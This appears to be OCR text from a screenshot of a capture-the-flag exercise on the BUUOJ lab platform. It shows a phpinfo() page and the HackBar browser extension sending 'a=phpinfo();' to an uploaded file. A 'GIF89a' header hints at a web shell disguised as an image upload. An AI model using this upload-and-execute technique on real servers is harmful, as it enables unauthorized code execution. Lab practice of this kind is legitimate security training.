 5452e6f7-4660-436b-bdef-6e2a0de64bc4.node4.buuoj.cn:81/upload/5ac9f620a7927fd2a85ee42eaf549043/1.xxx?
3
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
GIF89a
PHP Version 5.6.23
php
System Linux cd7e5c757d41 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_pgsql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5452e6f7-4660-436b-bdef-6e2a0de64bc4.node4.buuoj.cn:81/upload/5ac9f620a7927fd2a85ee42eaf549043/1.xxx?a=phpinfo();
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();